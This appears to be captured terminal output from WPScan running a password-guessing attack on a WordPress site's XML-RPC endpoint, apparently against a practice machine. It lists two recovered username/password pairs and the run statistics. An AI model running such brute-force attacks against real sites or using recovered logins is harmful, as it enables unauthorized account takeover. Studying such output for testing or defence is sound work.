 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:54 <================================================================================================                                                                          > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Sep 12 06:54:54 2022
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 363.808 KB
[+] Data Received: 751.28 KB
[+] Memory used: 254.172 MB
[+] Elapsed time: 00:00:59